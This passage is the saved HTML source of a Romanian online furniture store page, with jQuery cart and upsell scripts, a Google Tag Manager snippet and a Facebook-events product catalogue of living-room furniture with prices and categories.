                maxWidth: '90%',
                maxHeight: '96%'
            });

            var maxProducts = 7;
            var httpsDomain = 'https://www.acaju.ro/';
            var searchUrl = '/search.html';
            var seeMoreText = 'vezi mai mult';

            SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);


            SC.Util.initStickyMenu();

        });

        SC.storeRoot = 'https://www.acaju.ro/';
        SC.ML.PROVIDE_VALID_EMAIL = 'Trebuie sa introduci o adresă de mail corectă.';
    </script>


    <script type="text/javascript">
        SC.Upsell = new function() {
            this.hasError = false;
            this.init = function() {
                $('form[action] .button-cart').unbind('click').click(function(e) {
                    if ($(window).width() < 1024) {
                        return;
                    }
                    if ($(this).parents('form:first').find('input[type="file"]').length > 0) {
                        return;
                    }

                    var form = $(this).parents('form').get(0);
                    if (!SC.Util.checkAddToCartOptions(form)) {
                        e.preventDefault();
                        return;
                    }

                    var elem = $(this).parents('form:first');
                    elem.find('input[name="action"]:first').val('dmAddToCartAjaxAction');
                    var postData = elem.serialize();
                    elem.find('input[name="action"]:first').val('dmAddToCart');
                    var productId = elem.find('input[name="ProductID"]:first').val();
                    $.ajax({
                        type: 'POST',
                        /*				url: SC.storeRoot + 'ro/cart.html', */
                        url: SC.storeRoot + 'cart.html' + '?UILanguage=ro',
                        data: postData,
                        dataType: 'json',
                        xhrFields: {
                            withCredentials: true
                        },
                        success: function(data) {
                            var promisesArray = [];
                            $(document).trigger('cart:add-to-cart', [promisesArray, postData, data]);

                            var sendProductParams = {};
                            sendProductParams.id = $(form).find('input[name="ProductID"]').val();
                            sendProductParams.quantity = $(form).find('input[name="Quantity"]').val();
                            sendProductParams.productVariantId = $(form).find('input[name="ProductVariantID"]').val();
                            $(document).trigger('cart:add-to-cart-category', [promisesArray, sendProductParams, data]);

                            $.when.apply($, promisesArray).done(function() {
                                SC.Upsell.handleResponse(data);
                                if ($('#cart-page').length > 0) {
                                    SC.Cart.refreshCart();
                                } else {
                                    if (SC.Upsell.hasError)
                                        return;
                                    $.get(SC.storeRoot + 'ajax/ajax_upsell_products.php?ProductID=' + productId + '&UILanguage=ro',
                                        function(data) {
                                            if (data != '') {
                                                $.colorbox({
                                                    width: '952px',
                                                    className: 'cboxNoTitle',
                                                    html: data,
                                                });
                                            } else {
                                                location.href = "https://www.acaju.ro/cart.html";
                                            }
                                        },
                                        'html');
                                }


                            });
                        }
                    });

                    return false;
                });
            };

            this.handleResponse = function(data) {
                this.hasError = false;
                if (data['headerCart'] != '') {
                    $('#header-cart').replaceWith(data['headerCart']);
                }
                if ((typeof(data['error']) != 'undefined') && (data['error'] != '')) {
                    alert(data['error']);
                    this.hasError = true;
                }
                SC.Upsell.init();
            };
        };
        $(function() {
            SC.Upsell.init();
        });
    </script>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "http://www.acaju.ro/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "http://www.acaju.ro/search.html?phrase={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>

    <script type="text/javascript" src="./Magazin online de mobila - ACAJU.RO_files/invdni2.js.Без названия" defer=""></script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TMPSFFP');
    </script>
    <!-- End Google Tag Manager -->


    <script type="text/javascript">
        ! function() {
            var scEOFacebook = new SCEvents('FB_E_T');
            scEOFacebook.sendCategoryIsEnabled = false;
            scEOFacebook.sendCategoryParams = [];

            scEOFacebook.sendBrandIsEnabled = false;
            scEOFacebook.sendBrandParams = [];

            scEOFacebook.sendProductIsEnabled = false;
            scEOFacebook.sendProductParams = [];
            scEOFacebook.sendProductsListingParams = {
                "1575": {
                    "isEnabled": true,
                    "params": {
                        "id": 1575,
                        "name": "Coltare extensibile dreapta EGO, tapitate cu stofa ",
                        "url": "https:\/\/www.acaju.ro\/coltare-extensibile-dreapta-ego\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_4692.jpg",
                        "price": "4999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "118",
                            "name": "BENIX"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "BNX111-1": false,
                                "BNX111-2": false
                            }
                        }
                    }
                },
                "4809": {
                    "isEnabled": true,
                    "params": {
                        "id": 4809,
                        "name": "PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF ",
                        "url": "https:\/\/www.acaju.ro\/pachet-promo-living-masuta-sifonier-cliff-lemn\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16156.jpg",
                        "price": "2899",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "18667": {
                    "isEnabled": true,
                    "params": {
                        "id": 18667,
                        "name": "Mobila living ATTENZIONE",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-attenzione\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_19287.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24207": {
                    "isEnabled": true,
                    "params": {
                        "id": 24207,
                        "name": "Set living modern Cancan 4 Lux ",
                        "url": "https:\/\/www.acaju.ro\/set-living-cancan4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44613.jpg",
                        "price": "2740",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24208": {
                    "isEnabled": true,
                    "params": {
                        "id": 24208,
                        "name": "Living modern ROMANCE",
                        "url": "https:\/\/www.acaju.ro\/living-romance\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44617.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24209": {
                    "isEnabled": true,
                    "params": {
                        "id": 24209,
                        "name": "Living modern Market",
                        "url": "https:\/\/www.acaju.ro\/living-market\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44624.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24210": {
                    "isEnabled": true,
                    "params": {
                        "id": 24210,
                        "name": "Living modern gri Chrome 1",
                        "url": "https:\/\/www.acaju.ro\/living-chrome1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44629.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24341": {
                    "isEnabled": true,
                    "params": {
                        "id": 24341,
                        "name": "Comoda alba cu 2 usi si 2 sertare BAMBUS 2",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus2-2usi-2sertare\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44915.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "542",
                            "name": "Comoda cu Sertare",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "697",
                            "name": "Mobilier pentru hol",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "815",
                            "name": "Comode Ieftine",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "925",
                            "name": "Comoda Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "943",
                            "name": "Comoda Alba cu Sertare",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "955",
                            "name": "Comoda Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24342": {
                    "isEnabled": true,
                    "params": {
                        "id": 24342,
                        "name": "Comoda alba cu 2 usi BAMBUS 1",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus1-2usi\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44918.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "824",
                            "name": "Comoda Alb Lucios",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24343": {
                    "isEnabled": true,
                    "params": {
                        "id": 24343,
                        "name": "Masuta cafea cu sertar sonoma cu alb Finley",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44920.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24344": {
                    "isEnabled": true,
                    "params": {
                        "id": 24344,
                        "name": "Masuta de cafea din sticla securizata ALBERTO",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-alberto\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44923.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
